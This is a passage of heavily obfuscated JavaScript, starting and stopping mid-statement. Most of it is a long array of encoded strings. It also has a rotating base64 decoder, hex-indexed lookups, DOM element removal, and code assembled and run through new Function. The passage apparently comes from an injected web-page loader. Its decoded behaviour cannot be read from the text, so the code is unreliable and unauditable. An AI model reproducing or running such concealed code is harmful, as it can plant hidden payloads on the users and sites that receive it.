RegExp(d[am(0x5d3,'LzJ]')],'g'),(I=B[F[am(0x3fe,'VH1g')+'ce'](I,'')])&&I[am(0x316,'CB@b')+am(0x4c1,'GdxX')][am(0x65d,'VUFK')+am(0x5b1,'9ue6')+'d'](I));}try{var v,w,x;d[a0(0x732,'l^Ya')](s)||(d[a0(0x54f,'db*T')](u),d[a0(0x398,'l^Ya')](0x1,d[a0(0x706,'q4Yr')](h,0x1,v=0x4))||d[a0(0x2ad,'BTYQ')](t,d[a0(0x296,'xdEo')](d[a0(0x3a4,'mBD1')]('(',new Function((function(){var _0x5175507=function(){var _0x9835919c=['u3rls0rcne16zgHmq2rptuHwsKP5A3jtAwD3zurgAvL5','z3DLrePStun3BKTSmvjoAwnWwfnOBKXhmhnnsgD4tun4','EMS1tenKDLnwvwHkEwXKufvVB01iz3PzEMDZsNLnCvr5','sffUs1yWovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1Du','u0DOD1KWBhrImwDUtenKBfuYoxjsr00ZwtfkweP5D25w','zLnNCeTtAZDMu3DOs0CWovPgDeTlrei0ttjfEKXdzeXH','wMPNBKTtDeTlrei0tvDkA0XdzgvovgrAsNLRCLnPz3DL','EwXKs0nJDuP5BgjwAwD3zurkBu9dD25HBMHnu2LJCfHt','EhDmseu5sNLJC2nQmg5kENrZufDrB2jdAZDABtL5s0HA','mte5nJmXnfzJy0fOrW','wwL3BLiYmxnvu2nWsZbVB01iz3LAr1fZsJa4ALrwww5l','BMiYvLfAvMrtyKDov1j5y3nkmwmYww5knveYC3PwmuPu','B29nsgD5wKrjC0OWzhrIrKvUs1n0s0TeqJrnAKuZtenK','EeXdzgfLAvjcsNLRCLnPz3DLrff5tKn3BKL5Cfblq2nW','wvDvC0P6wK9pweLUs1yWovPgDe1lrei0tKrnm0Xdzfzy','D25uEu5ovMLJCeSWB29nsgD4tKrvC0OZBePHmfLUs1n0','vwXYuMLJCeSWB29nsgD4t0DzC0OYuMfrseLUs1n0s0Te','s0rcne1xstbmq2r4tunSD0P5A3jtAwD3zurrELLtD25o','ne5PA3bpAKi0tunSn2jQmxfxEwrWyM1sBgvfow1kmtbV','mxbQvg1onMrwzfbvEwnZsJjWDgeWnvHvr1jRvtngBeP5','vwnty3nkmwrqy0DovvryAgPwrZf2vhLJC0OXyZnsmLjy','tMjtAwD3zurnne15D25xmfjrtMLJCfHumw1KvZvQzeDS','rZf2zwLJC0OXyZjzBgGYt0DZCLyXsJvkExDUuwPOCLnx','zfz0teTeqJrnvfPRtenKnvPxmg1kEwXKs0HnC1LysM5K','q1uYDhzKrwnUtenKmwjxodnwEMmZwtb4rgj6qw5mq2rP','rMmWuw1ove9hovrzmu52tw1JEvvTtK5pr3r3sNL3BMqW','r1jsv21fBKXdzdbprZLmvNPsmfKXtNrIEMTUtenKwe5v','qJrnELf3tenKnvnxDeDkEwTYu2LND2vertfnq3DUuJiX','r1KWBfHpv1PyvuDvBKXdzhnvmJLquvHgr1KWnuHkExDU','EvLuqxnkmxrfvurzBKTwmg9Lq2S3zLn4mvCWD29nsgD4','vZf4sNL3BLPeAhzoBK5RtJjovwnty3nkmez6vdfOwfve','u0rODMrSyZnssffUtenKrveYDdnwELKZwKvKAfz5y3nk','yLnPz3DLreL4t0n3BMfUAe1tAwnWwfqXBwrxnwPKr2X2','s1n0s0TeqJrnAMmWtenKnvPxmg1kEwTYu2LND2veuxPo','s0rcne1Qvtrmq2rwwfzstKP5A3jtAwD3zurgAu5PD25J','ne5eqtnmq2rVvxLVA0P5A3jtAwD3zurnm05dD25xmfjr','uMvNrxHW','v0PStenKDLvwz2TkEwTYu2LND2vertfoq3DUyJbSvKLt','BKTtDeTlrei0tvrJEeXdzhfLrxHlsNLRCLnPz3DLre01','BLz6y3PzmdLOtvDWq2nty3nkmJveyJb0we5iuMTtvu5Y','s1n0s0TeqJrnELjPtenKB1v5B2TkEwTYu2LND2vesMLA','s1n0s0TeqJrnELzStenJALOWrKjkEwTYu2LND2vesxLo','wNvsvZfYvgTwweP5D25wmdLxwtbKAK5xnvHvv0vUtenK','EwTYu2LND2vetMXAq3DUuJiXC1vty3blmg9VtuHNEe0Y','mwmYvM1ouMnSuKvrvwnUtenKrLrirK5Kme52u2LJC0OW','CLnPz3DLrezTt0n3BKTezgLsu2nWsZbVB01iz3PoAMDZ','A25mq2rctw5RmLyXsxDkExDUy20XCLiXyZbomLjpy25v','mvPRuJfoDK5wyZjvEwnZsJfKuvyYovHvwgHQu2PODK9d','BKXdzhjrmJLmvJfjDLKXrMfAu2nZsJfKuK4YtK1AwejQ','y3nkm1juyJfKwe5RsMPvrK52zgLJC0OXyZjLr1jquti5','CZLkEwm3wM05EuTiwMHJAujZufrcne1dEhrmrZrZyNOW','rNbyvdbJBKXdzhDwEKyWyMPcweP5D25Jm2HittfKugjR','AwD3zurnD1L5D25IvgrpsMLJCeT5AeTlrei0twPKAuXd','u2D2vZjfDgvRrxrxBdb2wNL4BwrxnwPKr2X2yMLOneTy','C0OZtLnlBe1Us1n0s0TeqJrnv1POtenKDLnwvwHkEwTY','nda0otK0Devysg9A','ExDUyLrODLzSzfjIBvjyvdbZBKXdzfHov2HRu0voDLeW','ttjvC0OYCZfIsffUs1n0s0TeqJrnmKPRtenKA1DRqNLk','mMHRu0HwueP5D25AmgrtwtfzngiWzfHvrtHUtenKwe4Y','EwTYu2LND2veutbzExDUstjKqLfty3blmg9VtuHNEu1T','rwH5tvDvBKXdzhHurtH3vJa5wu1ty3nkmwmZvdbgwe5v','re1UAgPvmgnUtenKB1ruAe1Jmdu1sNL3BLz6uMfzmhrH','u2LND2vesMPAAxDUwgPvm1Dty3blmg9VtuHNEvPTwxnk','tMLJCeSWB29nsgD5t1DjC0OYAfrlAvfUs1n0s0TeqJrn','vw5mq2ryvw1OALzTAeDzmgC0yJffBKXdzfHoBhbQvdjs','ufjisJfuA2HmsNL3BLz6uJrArwrTuM1suvDvy25mq2re','Bgr5qLnAv2rgzuHbB1PgDeTlrei0tw1rmeXdzgTxA0j5','EdnJu2nZsJnfngf6tLHovgrRu25kreP5D25rAMHYtKD0','nZaXmJC5tLjgz2Hj','zuHbB1PgDgHnu2D3zurjme9tD25HmdfOvgLJCfHtD25A','BKXdzdzrmNnYvNPvELPgqMHKu2nZsJi4ngiWrLHvBfjh','A05Yu21ssgrhtKLzu2nZsJfJmgnhtKHnmxbQvgPgDeP5','tvDfmKXdzhjtmgqXsNLRCKTfB29nsgD5turjC0OZAZvw','tLu1ALqZAeXkExDUwMToDLqXzffpv1zyvuDRBKXdzfHu','DeTlrei0tvDrmKXdzgvovgrAsNLRCLnPz3DLreu0wvn3','ww5lu3rls0rcne1QvxDmq2q1wLCWBuP5A3nzmxrls0rc','CMmXyZjomLjntuDvBKXdzfHvvMC1uvDKyvKWBfHkExDU','vvfTAdrLu2nZsJnsrgeYEfHvBKjQuNPODLLPy3nkmNq0','rMnUtenKwfvfsMTurZfYv0zKuLnTtLjzu2nZsJjnngeW','AK5tD25HBMHnu2LJCeSWB29nsgCWtLrNC0OXvMrwrtbU','EvLxsxnkEu1WwMPNBKTtDeTlrei0tvDsAeXdzgTxA0j5','ALr6AhzJq2nZsJbrngf6rKjnrxrqsNL3BMfwBZfomJuZ','tKrvEKXdyZjuAMX5sNLRCLnPz3DLrfeXwvn3BMvuBfzl','sgD6wxPRC0OXmdrrwg9Us1n0s0TeqJrnv1zStenKswrd','u3rls0rcne1Tvtrmq2rlvtbzB0P5A3jtAwD3zurnne5P','vevKBgrhA25mq2r6t0C5nvz6uKTzmhbuyJjvBKXdzfHo','q2rYvfDgt0P5A3jtAwD3zurkBe5PD25yvgHczwLJCeSW','mvzftta4BKXdzfHvrgS0yvzoCLnhEeHkExDUuKrOCMrS','vZfzB01iz3HnEMnZsJnRnvztA25lu3nUwtjvBLHtAdjm','z3HoAKfZsNPws0KXqw5lu3rls0rcne5evMXmq2nRturz','sNLRCLnPz3DLreL4tun3BMjwsLznEwnWsZbVB01izZbo','qw5mq2rXyZbkALzxmxzIvMrqvxLJC0OXyZnwrMqWt0D0','zhLtsfjRvgToDMjgyZfpq2nZsJfJmvzerJjvmNmWvJfc','tJnwmui0wtaXDgiYy25mq2rVwvHsALzuAhzrBgrsy1nJ','nhDKvwTUs1n0s0TeqJrnELzQtenKtgfxsLPkEwTYu2LN','mfKXutrImhnUtenKwfvxsMPImhHSvunJC0OZsJjsmwry','rei0twPRmKXdzdjwru00sNLRC1KXDeTlrei0ttjvEeXd','ELjStenKCK5xEdbkEwTYu2LND2vetxLou3DUvfvrD1vd','BeXdzhfLrxHlsNLRCLnPz3DLreKWtKn3BLDUB2Tru2nW','mMHWwM5rBLHtz3blvhq5wtjgmfKYz29Aq2W3wvzZBMni','DwrdAePlrei0tvDzmeXdzhfLrxHlsNLRCeT5mxDzweP6','vefWy0nJCeSWB29nsgD5tM1nC0OXCdzkruvUs1n0s0Te','mdvQu3PgCeP5D25wELe1vg5WDgeYnvHuELfUtenKnvuY','DZDJBvyWzfHkDuLhuMjvu2D3zurjmfPdD25xrgHyvNLJ','AwD3zurrmLLPD25uvgq2wLnJCeSWB29nsgD6txPvC0OY','mwnUtenKB2jxDe5wELzHwKvOne1dy3nkmJa0yJjgwfqZ','qJrnAMSWtenJA01ewwXkEwXKs0DzC2rhAhbJExHTzfC1','sxLpq3DUywLWEfjty3byu2TTsM5AyLzdz3DLrff6wwL3','mgruyJncwfqZvw5mq2ryvuDksvPQrMHsq2nZsJnKBwjw','wvn3BLnStKDlq2nWsZbVB01iz3PnvffZsJfKrMvwz25l','zfnsBu5ovNLJC0OXzfnume4WyLC5yvPRy25mq2ryvvzb','r1KXy25mq2r3yLC5C1yXqxHtvMrqwLnJC0OXyZntmuze','AeHkExDUuMToCMiXyZbxBvjkyZfJBKXdzgXrmJK0uKzW','u2LND2vertvzAxDUstjKqLfty3blmg9VtuHNEfLusxnk','A0j5sNLRCLnPz3DLre5QtLn3BMeWDeHKu2nWsZbVB01i','BLHizZfzm2nYweHNEu1dCgnLrfzQs0z4ne5xtxbysgD5','uuzfBKTtDeTlrei0tKrgBuXdzfbjmdfxsNLRCLnPz3DL','sNL3BLLTrJbzmgrSwvvJBKXdzevAv0v2zdfoDLnty3nk','y1HbBeP5BgrlsgDZtuHNEfLtA3bpmZbWteHzowjTvJnj','qw5lu3rls0rcne1QrMPmq2r2vvzNA0P5A3jtAwD3zurg','ngDzENq5s0DAmwjTtJbHvZL1s0DfC1LPBdDKBuz5suvR','zhzIvZLOvJa5Ca','z3Hnree3zenZCKTyDhzqu2H2sZi1yMrgmhjIvNnUwtjO','DeHKu2nWsZbVB01iz3Por01ZsNLNm1LRvw5lu3rls0rc','D25IrK52uwXKuq','D25jExbqs0nJCeSWB29nsgCWtMPfC0OZwLvrEMDUs1n0','wgPvm1Dty3blmg9VtuHNELKYrxnkmwC0vJfJBKTtDeTl','C0OZqLrImdfyvuvsB1yXsNHkExDUvNPArfPwyZfnmK5i','z3DLrePSwML3BKPgqwHLu2nWsZbVB01iz3LnBuvZsJa5','uLn5y3nkmwmZyKDsu01fnwTvrMG1sNL3BLfvtNjHvMmX','yLD0uKP5D25wELPytLzJmfnTtK1HrZbUtenKwfviBZrK','D0P5D25wmdLxwtfsmgrTrKjJu2nZsJnos1mXCfHvA05S','mhbuuMLNBKTtDeTlrei0ttjkAeXdzeHIv3HssNLRCLnP','sMXKsfz5yMLcEeTitxnKu3GYteHJC2vdEdvlvhq5teDo','yvHSreP5A3jtAwD3zurkAK9dD25JvefWy0nJCeSWB29n','BuP3uNLJC0OWwtrHmK5Xu2TAALnxrw5mq2rytLD4A1zu','D2vesMXpu3DUzvrSvKTty3blu3HQvZbVB01iz3HzvgnZ','vvvUs1n0s0TeqJrnEKeZtenKsgjxEfjkEwTYu2LND2ve','odq0nZe4EfvTAxDu','odeZotzkvhbXuKu','wwLJC0OYtM9ovxr0zerNBKXdzfHumdG0vJa5mfKXrtrI','C0OZvLrHmfPytJfODLz6vMXkExDUyuCXDLjyBhHJr05q','D2vesxPnu3DUyw5OtvnPy3blmg9VtuHNEK4YsxnkmdLW','vNjpr3rOyvDfBG','BuXdzfPoA2XwsNLSzeThmhnHBhrls0rcne1QwMTmq2rX','q2q1t1zvCeP5A3jzvefVtuHNEu4YrxnkEwX4y0nvBKTt','sNL3BLLwzfDzmdveyJnkwfvvtw5mq2ryvvHcA1zeAhzu','m05uyNK5wfvRDZvwmuf3sNL3BLz6zg9zmgr4zg1kqLj5','mMryvvrrBKXdzdzpr3m0vNPADwngyZfLu2nZsJfKuLPh','ttbpu3DUu2Xor0Tdy3blmg9VtuHNEe9euxnkmJaZvgLz','vJfkCeP5D25wmdGXyuDgDgf6Ag1zu2nZsJfJmLfTtKXA','DLz6wNnzmdveytfcCwjxDgPKEKPRwtbOAeP5D25Jm1z0','EwTYu2LND2vetxHpu3DUyw5OtvnPy3blmg9VtuHNEu16','vvrSCeP5D25Kvu52tvzKu1jgsLHvrffUtenKwe5RwMTu','vMrwrtbUs1n0s0TeqJrnmK5TtenKsgjxEfjkEwTYu2LN','EeTkEwTYu2LND2vesMLnq3DUzvDwDePPy3blmg9VtuHN','uti5tgqXCfHkExDUuKHkmwjwzfjwEwnZsJj0Dgf6BfHo','v1L5tenKnu9wvxbkEwTYu2LND2vetM1nAxDUs0rKAvjt','DgHnAwD3zurfELL5D25HELzZzenJCfHtAg5msfvZtuHN','ytnkwfvfsMTwvMG1sNL3BLz6vLvzBMm0ytngwfvRtw5m','s1n0s0TeqJrnALKZtenKtgvfqLjkEwTYu2LND2vetMPo','ExDUwLvKD1KWDerImdvyvvvZBKXdzfHvvvPRvurODKSX','ohDVzuv2qW','uxntrdf1wLHJz1jSC29wu2D3zurrmfPtD25uAKiXu1nJ','vMP0EvPyuJfJBtrNvtnsEwfxnw5xmKv3s0rcne5evtnm','sJjWnfrfB25lu3rls0rcne16BgHmq2rAtMTSvKP5A3jt','ne16sxLmq2rouKrcuuP5A3jtAwD3zurnm09dD25lBdfs','tw5mq2qYvtj0t2qYzgXJu2nZsJnjngeXsLHoAtLRvtfJ','zfzyvLjosNLRCLnPz3DLrezSwxL3BKTSmvjoAwnWsZbV','CeT5zg9kmtbWtZbnCKT5BhbAAwGYvZfnB01iz3Pnv0vZ','u2W3zg1gEuLgttLuq3G2ufHAyLv5z3DLre01tvn3BK5v','tuHwsKP5A3jtAwD3zurjme9dD25tmMXPv1nJCeSWB29n','B29nsgD4wxPnC0OYouPwu0vUs1n0s0TeqJrnEKf6tenK','C0OYovjxq1fUs1n0s0TeqJrnELPRtenKEe1dBhDkEwTY','tMPNC0OXzfrIALLUs1n0s0TeqJrnmLeXtenKvLHwuK5k','v0yWyuzZBMnTotfIBvfUwfnOtLLyuM9xEwr5wvC1A2iY','AhjuwfPisNL3BMnvBdzIvMmWyuDos1Lty3nkmNrRyKDo','B29nsgD5tw1jC0OWnhDKvwTUs1n4ALCWB29nsgD4wMPz','ndaYndeYzKn1v0jQ','sNL3BLz6wNfuwe5uytjOmvj5y3nkme5iwwXkwe5fsMPs','tenJmvnPtLfkEwTYu2LND2veuxLAq3DUsxLWueTdy3bl','tNzHmwmXtJjouveYotnkExDUyuDgmfKWEdnzvgnUtenK','DeTlrei0tKrzmuXdzgvovgrAsNLRCLnPz3DLre00tKn3','zurgAfL5D25HmhrizfnJCeSWB29nsgD5tLrzC0P5txfu','s1yWB1fPAZDzmJL1zeDSDwrxvtDzmKz6wLnJEKP6Cg1I','D2vertnoExDUuJiXC1vty3blu3r3wvHkELPvBhvKq2Hk','m2nHtwLqua','BgvUz3rO','A25mq2ryvdnsALuZrtvAmwrtuNLJC0OXzffsrfzhtw1O','wvHjz2reDg1Im0LVzeqWD2veqtDKrhD3zurfD01eDdbl','txfuEwDUs1n0s0TeqJrorfjPtenKngqYCdfkEwTYu2LN','rgnZsNLNm1LRvw5lu3rls0rcne16BgPmq2r4tunSD0P5','AfrPy3blmg9VtuHNEK1QA3nkELPpt1HjBKTtDeTlrei0','EvrUrKjwmuzryxLJC0OXyZjHr1jnttbWA1ryttrkExDU','mfvUtenKELeYC3jwELy2u0zJmLr5y3nkm0f5wLDsELrS','wfvyAgPtru5Yt1CXweP5D25Avu52wLzKuwnUtMHJu2nZ','m2XSyLnzBKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0EvPy','tun3BMnuqxbJq2nWsZbVB01iz3LomK1ZsNPws0KXqw5l','q2rytJnOALnUtxHtwgHOsNL3BMnxmxjvrMmZzeDssgre','wLvSDwrdAePlrei0tw1jEKXdzfjorwD3sNLRCeTUqMHJ','EwTYu2LND2veuxLou3DUs2WXuK5Py3blmg9VtuHNEK16','BLfUttfvvMmWttjouLz5y3nkmMHSww0XALKWog5mq2ry','tJbAALn6rNDzmvu0yJj0wfr6qLPkExDUvJfgr1KWoxrH','qNDzmu5eytnwBK9hDevkExDUzvzSAe0XzfjuEKvUtenK','wvrjovLurxnKvdfRvZjfEuTeqJrnAKeYtenKnvnxDeDk','yuznCuPdy3blmg9VtuHNEe1Quxnkmta0uvHVBKTtDeTl','tuHNEu16A3nkmM9Xy1vvBKTtDeTlrei0tw1rnuXdzfzy','zdHysgD5twWWn1aXEdrnAKfXzLnJn2zuDhbxEwr3y205','s0TeqJrnmK5QtenKzu5uzfPkEwTYu2LND2vetMLAAxDU','uti5r2vgBfnzmgrisNL3BLPhmxjmmwmZvg1suK1hmg5m','ExDUvJfkDvDxtxPAvffUtenKwe5vourwmujfwvvkweP5','uxHpq3DUsKrbmG','AKTxwtrkEwXKs0DsyLzPz3DLreuZwwL3BKPgqwHLu2nW','qLLJq2nZsJnAme9gvLHvv2XvsNL3BMvQAhjxvMrsyuDo','yZfLvgHytJj4ALuYAdfkExDUuwXOCvqYodrHm0vUtenK','EwnZsJbsvgiYmvHomxbQvvzoDK9ty3nkmJq0yNK5wfvi','CLrxrK9kEwTYu2LND2vetMHpu3DUvfrKnLPty3blmg9V','oxjwELjqwLzKuW','oxHwELj3wtfwrgiYvw5mq2r1yLC5yvyXqMLpv3rOsNL3','BKTtDeTlrei0tvDAAuXdzdjwru00sNLRCLnPz3DLrezQ','sJb0nffgrw5lu3rls0rcne1QuxDmq2rstKvND0P5A3jt','wfjyBfLkEwXKufDAmwjTtJbHvZL1s0HfC2n5BdDJBvyW','AgnRtNzAr1zczenKzeTiuwXIvNnUyKDwDvOZuM9kmtbW','B01iz3Pzv1vZsJaXru1gqw5lu3rls0rcne1xuM1mq2rs','zurgBfLPD25jmMrcuvnJCfHumuTlrei0tKrkAKXdzhzv','rei0tw1AA0XdzhHnq2X3sNLSzeThuMjwAwD3zurfm1L5','z3DLre14wxL3BLr5tK5wAwnWsZbVB01iz3HAv0vZsJjV','vMW1uti5wvPyrw5mq2rytLrOA1yXsLvHm1jysNL3BLz6','qLHvrvfYzwXJBG','EuXdzeLKq0uXsNLRCLnPz3DLreuXt0n3BLrQqJftu2nW','BKL5Cfblq2nWsZbVB01iz3LnvfvZsJeWnffyB25lu3rl','zeHknwuZwMHJAujQufHcAgnUtMXtvZuWs0vRB01iz3PA','mdLArNrns0rcne1xvMTmq2mYvgPSEuP5BgrmsfzIvenN','m2XkytbzBKTtDeTlrei0txPnm0XdzeXLrujssNLRCLnP','nuP5D25JA05YtuzJm2vhuLftBe1UtenKwe5dowPuvZf2','yM1omgfxoxvlsevZy3LSn2nTvJbKweP1suHfB2n5AZDM','rtvQvvrODMrty3nkm1zPt0uXwfqWzdbkExDUzuCXDK0X','zeDSDMjPz3bLm1POy2Lcs1bwohDLrgD4t1rREu5QqMTm','ueP5D25rvMSZwKu5vgiYsLHom2TUtenKwe4YEgTwvgH2','yLvoCK1ty3nkmwmYutfswfvRuMTKvMnUtenKwfvTuMTv','u2LND2vetMXAu3DUu2Xor0Tdy3blmg9VtuHNEu5Qqxnk','mKPty3blmg9VtuHNEu16y3nkmtqXtJfRBKTtDeTlrei0','yJjSwfvuuw5mq2rytMTkALzhz3zzmviXyvnJC0OYEg5o','z3Hzv0LZsNLSEgndvw5lu3rls0rcne1uAZjmq2q1wLCW','ExDUwJiXDLngzfnwr1jYuNLJC0OXzfbnvKzhvg5OALnw','y1nJC0OWuxPwBvjxvti4mwnfy25mq2rft0D0AgnQqMXw','BKTtDeTlrei0txPrmeXdzfHvmJqYsNLRCLnPz3DLrfeW','mgC0yJjzBKXdzhvzmxbQuZjKDfPPy3nkmNm0yNPKwfvR','mg9VtuHNEvPQtxnkm2XkytbzBKTtDeTlrei0tw1fm0Xd','qxHsrMrrvw1oua','EwTYu2LND2veuxHoAxDUs1HgD0Pty3blmg9VtuHNEvPu','BKTtDeTlrei0txPbmKXdzgjsrKeYsNLRCLnPz3DLre16','BKXdzfHoBvjRvtboDMjvsMXoq2nZsJjzELjgvMTzvffU','rwHSvJjKwfqYuMPtv1y2zfzJmgnxotvzm0vUtenKEveY','u3H6s1H0EvPyuJfJBtrNy1mXEK8Zmhnzmxrls0rcne1T','wfvTnhjHm1PSvgLJC0OZvMTIv2HyvuHSDeP5D25wmdL3','DeTlrei0tw1nEeXdzhzvvMDRsNLSzfbvB29nsgD4wvrb','z25lu3rls0rcne1xrtrmq2nVtJjkrKP5A3jkmJvUsNL4','y3blmg9VtuHNme1eqxnkm2S1vLnRBKTtDeTlrei0tvDs','qJrnEMrRtenKwffPvMPkEwTYu2LND2vetxDnq3DUytaX','AK00tenKB1v5B2TkEwTYu2LND2vertjAu3DUyJfgwuPd','r005ztmWn1KXDeTlrei0twPcA0XdzhPvAxbusNLSzfbx','BLyWvJvxq2nWsZbVB01izZbnBvLZsNLrD05Pvw5lu3rl','muPysNL3BLyWowfzmdLPu0zWr2nty3nkm1e0yxPKC1nR','m2ruytaXm2vfyZrkExDUvNPAs1KWzgHIA1zcvNLJC0OW','tvDfmuXdzg9vEw9RsNLRC1KXDeTlrei0tw1nmeXdze5o','yZrIvMrsvKDOq1j5y3nkm0PAyM5gwe5QtMPsmgnUtenK','vLPyv0zSyu1erxLnELeXtMPJne9tC3zqu2m3zg1gEuLh','rei0tvroAuXdzhromdrTsNLRCLnPz3DLreuZtwL3BMju','vxDKru52y1C1weP5D25Kr05zzg00ngeZuw5mq2ryvwXW','s1z0Ae1tz3DLre5TtLn3BLyXtNvoAwnWwfqXA1CYrxHl','DdjzweLNwvrboq','mMnxvM1wmujewKnJC0OXyZfAr1jquti4DMrxwMHkExDU','BgrrwwXOEfz5y3nkmePuyJnAwfvTndvwmdL4sNL3BMjQ','DhHvmwrruKCWBKXdzhztvxbQvxPcwfrPy3nkmwmZyw01','EwTYu2LND2veuxHou3DUuZjSAvDty3blmg9VtuHNEe5e','uxLJu2nZsJjom09vtLHvwejQvg5fBKXdzdrvmJLYvNPK','u2nWsZbVB01iz3PpveLZsJi5sLztrw5lu3rls0rcne16','vgXJBKXdzg9rmNmWvNPKB1PgsJjtEwnZsJfKuLz6qLHv','suDrovL5Eg1qv1OXyM1omgfxoxvlq2W3zg1gEuLirtLj','meP5D25wmuv3ttnwvgiWwMXzu2nZsJnSDgeXCfHvr3HQ','sgD5txPnC0OWCfrsAwDUs1n0s0TeqJrnEKzStenKCuTU','BuPtzg0XCMfSzfbwEwnZsJnOAvniqLHoBhbQvgTJBKXd','vLHorxbRvhPgva','mKvUtenKwe5UAgTwv1z3wKzAsvPty3nkmwmZvg1su1uY','rKvUs1n0s0TeqJroreu1tenJAKTxwtrkEwTYu2LND2ve','uNLJC0OXyZjKv2HyvuHWuwnvy25mq2rytJjsA1vQAhzr','tuHNEe5xrxnkmdfftuzbBKTtC25Kq2nZwtf0s0TeqJrn','sNvjseuRufHnnW','mJvOvNLJC0OXzfbvrtKXuZjkt0P5D25wmuzPvLDSvgeZ','z3LnAK1ZsJa5Cgvvtw5lu3rls0rcne5ertbmq2rXs25g','wMTtAMH2uw5stMnty3nkmfj0ytjkwe5fCgTsm05msNL3','revZsJfNnfyXy25lu3rls0rcne1xrMTmq2rRv2TcEuP5','v0vWALnirw5mq2rytKroA1zxmxzmmwrrv0DzBKXdzfHo','tvvKwe5Rtw5mq2q1vtj0uMjSze9zmgX4sNL3BLfSBg1x','BK5Su1C1meTfA29nsgD6tuDvC0OZBgXIu1LUs1nRn2fx','EvPyuJfJBtrNwKz0uuTeqJrnELzOtenKtgfxsLPkEwXK','C0OXDevvrfLUs1n0s0TeqJrnALjPtenKzu5uzfPkEwTY','sJeWnffyB25lu3rls0rcne1xtxLmq2rqstaXv0P5A3jt','A1PysNL3BLyWoxnzmvzmwKDotfuYow9kExDUvNPsrfnS','qJftu2nWsZbVB01iz3LzAMTZsJa4ALrwww5lu3rls0rc','y3nkmfPuyNK5wfvvEeXwmdK1sNL3BMvvtNjABLjOsNL3','tenKru9howPwELe0tLzKuvr5y3nkmwrqvevgALPTmuPk','zfHvAKiXvJa5C1KWzZrImuLUtenKwfveBhHJmhC1uMLJ','Cgvvtw5lu3rls0rcne1xuxPmq2rYuZbKmuP5A3jtAwD3','BMfUAe1tAwnWsZbVB01iz3LzEK1ZsNPAt09ysw5lu3rl','re5Ttun3BMiXrLLkq2nWsZbVB01iz3Lzv0vZsJfKq0Px','BgmWwLu5qLj5y3nkmMqYvJbgEwvgtw5mq2rWyZbWALmZ','sJfKuMjhuLfrmJLOvJfcs1PgtMHkExDUvNPrme4Xzffx','Be5YutfJmu0YuKTwmLvUtenKwfvfsMPwrK52utnoEMnt','y3nkmwrtyMTAD2rxrtfkExDUyZjkAwrxourHmufUtenK','tw1sBuXdzeTvmfLVsNLRCLnPz3DLreuYt1n3BLmZAefv','sgjxDeHzmJfYyKnJC0OXyZbHr05tv1rgqLz6yZbkExDU','sZbVB01izZboALfZsJfKvgjQww5lu3rls0rcne1QrxPm','AwD3zuroAu5tD25uEu5ovMLJCeSWB29nsgD5tvDrC0OY','wKv3ngiWnvHoALfUtenKBK9hDenwmuf6wKzkAfLty3nk','m1jWyJi0B2ntEhPlwhr5wLHsmwnTngDJvhC5y3P0ouXh','nhWYFdf8mhWZ','s0TeqJrnAKjStenKueKWmvDkEwTYu2LND2vetMPnAxDU','sNLRCLnPz3DLrfeXtwL3BMiXrLLkq2nWsZbVB01iz3Lo','mteWnJeWovn6DhL6BG','teDoyLnPz3DLre15wLn3BKTSmvjoAwnWwfqXBwrxnwPK','Cdrurw9Us1n0sW','zNvUy3rPB24','wfvQzgTvru52twXKu2rhuLjsEwnZsJj4DgeYtLHvv1jR','mdveyti5DLuYDfHkExDUvNPABfjgzffsreO1wvnJC0OY','sKrImLjSsJeWB01iAg1AAvP0ugO0B0XuqJrnAxbZsMPc','mLfZsNLrD05Pvw5lu3rls0rcne16zgPmq2ryvti0mKP5','wfnNBLbty3nnsgCWs1z0v0TeqJrnvePStenKze9frJzk','rNLjrLK5u2L4ELbyDdLpm05IvMLND2vetxDnu3DUvhLo','rgiYvLHoqZLQvLCXDLP5y3nkmNreytnSwe5xuMTtvxrO','y2XKuu5xz25mq2qYv1v4DgvxmxjIEwnZsJjKrgiWEfHv','BMjhvNvAm1jVsJeWn2zysMXKsfz5yMLcCuTiuM9Hwe5I','tuHNEK1esxnkEu1XvhLNBKTtDeTlrei0txPKBuXdy2Pl','AwD3zuroBvPtD25JvefWy0nJCeSWB29nsgD4ww1fC0OW','ru00sNLRCLnPz3DLre5PwLn3BLHQvtnxu2nWsZbVB01i','CLnPz3DLrePPwwL3BLyXtNvoAwnWsZbVB01iz3HoELLZ','tLHvAtLQvfrODMndy3nkm3beyti1we5ysKnwEMrqsNL3','vuDRBKXdzdzzBMHRvLCXDMvgyZjAu2nZsJfJmMnhtLrK','yZfIALvUtenKD2n6BeLJr1zusNL3BMeWtNzvrMrty2Pg','v1K0sNLRCLnPz3DLrfeXtKn3BLmZAefvu2nWsZbVB01i','muPytLDzEvz6vLHkExDUvNPsmfKWoxPJAZvdwvnJC0OX','Ewr5u2TkwLrvww5yvdfTzfC1AMrhBhzIAwHXs1H0CfPP','uti5tLyWoxHkExDUyLHosvvxzdnoq2nZsJj4mfPUqNzu','CZfIsffUs1n0s0TeqJrorfjRtenKnvnxDeDkEwTYu2LN','me5lyLzkwfvhBgXkExDUvJfct1KXstrHmJLOyLD0D0P5','sNLSzfbxwJfIBu4WyvC5DuTiB3nru2W3zg1gEuLgstLu','CgPwmuzOsNL3BLyXrKDArtfeyJjSwe4YwKTkExDUyKzW','uvnJCeT5zg9kmtbZy3LRBuPTwJfIBu4WyvC5DuTiz3nL'];var _0x9835919y=_0x9835919d;(function(a,b){var u=_0x9835919d;while(!![]){try{var c=-parseInt(u(0x15e))+-parseInt(u(0x82))+parseInt(u(0x18c))*parseInt(u(0xb2))+parseInt(u(0x138))+-parseInt(u(0x83))*-parseInt(u(0x9a))+parseInt(u(0xaa))+-parseInt(u(0x199));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9835919c,0x9a628));function _0x9835919d(a,b){a=a-0x7f;var c=_0x9835919c[a];if(_0x9835919d['OFOQmF']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9835919d['CajOBm']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9835919d['XHXyQi']={},_0x9835919d['OFOQmF']=!![];}var 